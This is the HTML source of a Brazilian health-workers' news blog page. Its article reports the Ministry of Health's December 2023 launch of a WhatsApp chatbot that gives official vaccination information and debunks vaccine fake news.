.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of Jasb.com.br';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-156287084-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Bloqueio início -->
<script language='JavaScript'>
function bloquear(e){return false}
function desbloquear(){return true}
document.onselectstart=new Function ("return false")
if (window.sidebar){document.onmousedown=bloquear
document.onclick=desbloquear}
</script>
<!-- Bloqueio fim -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8307036409913598 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.jasb.com.br/p/leis.html'>Leis ACS/ACE</a></li>
<li><a href='https://www.jasb.com.br/p/pesquisa.html'>Incentivo (14º)</a></li>
<li><a href='https://www.jasb.com.br/p/whatsapp.html'>Whatsapp</a></li>
<li><a href='https://g.ezoic.net/privacy/jasb.com.br'>Política de Privacidade</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://facebook.com/jasb.com.br' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/AgentesdeSaude' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/jasb.com.br' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.instagram.com/jasb.com.br' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jasb.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='JASB - Jornal dos Agentes de Saúde do Brasil.' height='54px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5plCYEFfnxrNT9PSA6TCyt1C4r8W5v8JKVadjB11diAzc4wbxQ-BYuPLbinlFrMf8k5Q7-YET6Zxhg30FIdLwTQnY11slZ9Ux2yNx6Bra5klOGTcmqecECpySQFCLfDlpUEssKLovVdd0qXkBI-UbYBEn-2EW_Ld1HLf8k-6eX71Tb2Y8hYBhh9e4Vho/s211/TopoPeq.jpg' style='display: block' width='211px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><img border="0" data-original-height="90" data-original-width="740" height="78" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaIVhJSCOcUBivgj4tqg_Bu9VklElraTXD5ZYuazwD6hLXXl518-sn81k1RHbROvFXnW8Wgh36GfjyYgIFiVF-5pxfCPegmtB04h0PqIipzNHuTq6Nqig_PffRSE71T4j0ylr3KEXwDzOeOe_ktoj2Df-epuh47WYQEXwGEPVwmt9VsV1Ah862n_aPvr6r/s728/Topo.jpg" width="667" /></a><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><br /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.jasb.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Brasil?&max-results=10' itemprop='url'>BRASIL</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Acs%20e%20ACE?&max-results=10' itemprop='url'>ACS e ACE</a></li>
<li itemprop='name'><a href='https://www.magazinevoce.com.br/magazineporvoce/' itemprop='url'>Nossa Loja</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Sa%C3%BAde?&max-results=10' itemprop='url'>SAÚDE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Internacional?&max-results=10' itemprop='url'>MUNDO</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/leis.html' itemprop='url'>Leis ACS/ACE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/pesquisa.html' itemprop='url'>Incentivo (14º)</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/whatsapp.html' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde' itemprop='url'>Ministério da Saúde</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Realize a sua busca...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.jasb.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Brasil' property='v:title' rel='v:url'>Brasil</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Governo' property='v:title' rel='v:url'>Governo</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde' property='v:title' rel='v:url'>Ministério da Saúde</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' property='v:title' rel='v:url'>Notícia</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Pol%C3%ADtica' property='v:title' rel='v:url'>Política</a></span>
<brc>></brc>
<span>Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.jasb.com.br/2023/12/virtual.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.jasb.com.br/2023/12/virtual.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-12-06T01:00:00-02:00'>01:00</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.jasb.com.br/search/label/Brasil' rel='tag'>Brasil</a>,
<a href='https://www.jasb.com.br/search/label/Governo' rel='tag'>Governo</a>,
<a href='https://www.jasb.com.br/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde' rel='tag'>Ministério da Saúde</a>,
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' rel='tag'>Notícia</a>,
<a href='https://www.jasb.com.br/search/label/Pol%C3%ADtica' rel='tag'>Política</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5131210695202380912' itemprop='articleBody'>
<meta content='             O novo canal de comunicação ajudará a esclarecer dúvidas de brasileiros sobre vacinação. .       —   Foto/Reprodução/MS .   Min...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/virtual.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">O novo canal de comunicação ajudará a esclarecer dúvidas de brasileiros sobre vacinação.&nbsp;.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/MS<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/5131210695202380912">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: left;"><span style="font-family: helvetica; text-align: justify;"><b>Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.</b></span></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">05</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">06</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><b style="font-family: helvetica; text-align: center;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/p/whatsapp.html" target="_blank">Grupos no WhatsApp</a>&nbsp;</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span>Ferramenta vai disponibilizar conteúdos sobre imunização, alertas das fake news mais frequentes e informações complementares sobre saúde.</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div style="text-align: justify;"><div><div><div><div><div><div><div><div>Um novo canal de comunicação vai ajudar a esclarecer dúvidas de brasileiros sobre vacinação. O chatbot, que é um assistente virtual no WhatsApp, foi lançado na segunda (4) pelo Ministério da Saúde e vai disponibilizar conteúdos diversos sobre imunização, alertas das fake news mais frequentes e informações complementares na área da saúde.&nbsp;</div><div><br /></div><div><b>A ferramenta faz parte do programa Saúde com Ciência</b>, ação inédita e interministerial que tem foco na valorização da ciência e na disseminação de informações confiáveis, além de ações educativas e voltadas a responsabilização.&nbsp;</div><div><br /></div><div>A plataforma também vai oferecer conteúdos como o horário de funcionamento de uma Unidade Básica de Saúde (UBS) e de que forma os serviços do SUS facilitam o acesso à vacina. As interações com o chatbot são gratuitas e estão disponíveis a qualquer hora. Para acessar o novo canal, basta adicionar o número (61) 99381- 8399 à lista de contatos do telefone.</div><div><br /></div><div><b>Na prática, o assistente virtual </b>tem o papel de facilitar o acesso a informações confiáveis sobre a vacinação e iniciativas do governo federal na área da saúde. Após adicionar o contato na agenda, será possível interagir pelo WhatsApp. Quando o usuário enviar a primeira mensagem, um menu vai disponibilizar quatro opções para escolha:&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>&#8212;&nbsp; Vacinação: informações sobre campanhas, públicos-alvo e calendário das doses;</div><div><br /></div><div>&#8212;&nbsp; Informações sobre as vacinas: principais características, benefícios e importância;</div><div><br /></div><div>&#8212;&nbsp; Combate à desinformação: para desmentir fake news sobre vacinas; além de perguntas e respostas, o chatbot também disponibiliza um quiz para quem quiser testar os conhecimentos.&nbsp;</div><div><br /></div><div><b>O assistente virtual trará</b>, então, conteúdo explicativo na tela para o usuário. Para de evitar a propagação de fake news ou, ainda, que o cidadão se informe por meio de canais não oficiais, todas as informações e dados disponibilizados pelo chatbot terão como fonte o Ministério da Saúde.&nbsp;</div><div><br /></div><div>Segundo a ministra da Saúde, Nísia Trindade, vacina e água potável são os grandes responsáveis pelo aumento da expectativa de vida e pela redução da mortalidade infantil.&nbsp;</div><div><br /></div><div>&#8220;De que adianta o grande desenvolvimento científico, tecnológico e o avanço que representa a vacina se junto não tivermos uma política de vacinação? Essas são políticas integradas, que caminham juntas. Estamos unindo esforços, gestores, parceiros, ministros de estado, conselheiros, comunidade, academia, cidadão, jovens, lideranças religiosas, numa frente única e forte de combate à desinformação para fazer Saúde com Ciência&#8221;, ressalta.&nbsp;</div><div><br /></div><div><b>O programa Saúde com Ciência</b> uma iniciativa inédita do governo federal em defesa da vacinação e voltada ao enfrentamento da desinformação. A proposta faz parte da estratégia para recuperar as altas coberturas vacinais do Brasil diante de um cenário de retrocesso, principalmente nos últimos dois anos, quando foram registrados os piores índices.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>A propagação de fake news é um dos fatores que impacta na adesão da população às campanhas de imunização.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Com o objetivo de fortalecer as políticas de saúde</b> e a valorização do conhecimento científico, o Saúde com Ciência é composto por cinco pilares, que envolvem cooperação, comunicação estratégica, capacitação, análises e responsabilização.&nbsp;</div><div><br /></div><div>O programa prevê, ainda, ações para identificar e compreender o fenômeno da desinformação, promover informações íntegras e responder aos efeitos negativos das redes de desinformação em saúde de maneira preventiva.&nbsp;</div><div><br /></div><div><b>Nesse contexto, o novo chatbot</b> é um importante espaço para que os usuários enviem temas e dúvidas. A partir das informações recebidas, o Ministério da Saúde vai emitir alertas e análises sobre desinformações identificadas, que serão publicadas no portal do programa, nos perfis de redes sociais do governo federal e atualizadas no próprio chatbot.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/virtual.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="486" height="1015" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDqO-Kuq1UQ_RDwhTQakFs02XFytNLj_A03dTc3EePfQIM9BUOwTmlhPJofFs2MiMvx0xlXzHPodGiiNb3irZuWWr14H9GKz4cA5Co-PULhTgwKQJw8JXllE4EuXcRYiDVgY0aUtO-MAVzEmiK6dC9z-j9EfZkVMsXz4TgP5nkRRca69c9k_zE-E5UdOlY/w457-h1015/chatbot-ms.jpg" width="457" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">Foto/divulgação /MS</span></div><div style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
